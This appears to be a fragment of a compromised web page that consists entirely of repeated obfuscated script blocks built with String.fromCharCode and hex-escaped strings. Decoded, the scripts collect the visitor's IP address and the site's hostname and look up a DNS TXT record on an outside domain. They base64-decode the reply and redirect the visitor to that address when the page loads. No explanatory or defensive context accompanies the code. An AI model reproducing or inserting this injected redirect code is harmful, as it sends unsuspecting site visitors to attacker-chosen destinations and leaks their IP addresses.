70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,